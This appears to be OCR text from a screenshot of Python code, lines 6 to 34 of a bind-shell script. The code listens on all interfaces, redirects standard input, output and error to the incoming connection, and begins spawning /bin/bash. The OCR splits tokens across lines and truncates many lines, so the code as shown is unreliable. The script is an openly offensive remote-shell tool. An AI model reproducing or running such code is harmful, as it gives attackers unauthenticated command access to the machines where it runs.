
6
def
main
(
port
):
7
# Create a TCP socket
8
    s = socket.socket(socket.AF_INET, socket.SO
9
10
# Allow socket reuse to avoid "Address alre
11
    s.setsockopt(socket.SOL_SOCKET, socket.SO_R
12
13
try
:
14
# Bind to all interfaces on the specifi
15
        s.bind((
'0.0.0.0'
, port))
16
        s.listen(
1
)
17
print
(
f"[+] Bind shell listening on 0.0
18
print
(
f"[+] Waiting for connection..."
)
19
20
# Accept a connection
21
        conn, addr = s.accept()
22
print
(
f"[+] Connection received from 
{a
23
24
# Duplicate the file descriptors of the
25
# This redirects the input/output of th
26
        os.dup2(conn.fileno(), 
0
) 
# stdin
27
        os.dup2(conn.fileno(), 
1
) 
# stdout
28
        os.dup2(conn.fileno(), 
2
) 
# stderr
29
30
# Spawn a PTY shell
31
# pty.spawn handles the pseudo-terminal
32
print
(
"[+] Spawning shell..."
)
33
        shell = 
"/bin/bash"
34
if
not
 os.path.exists(shell):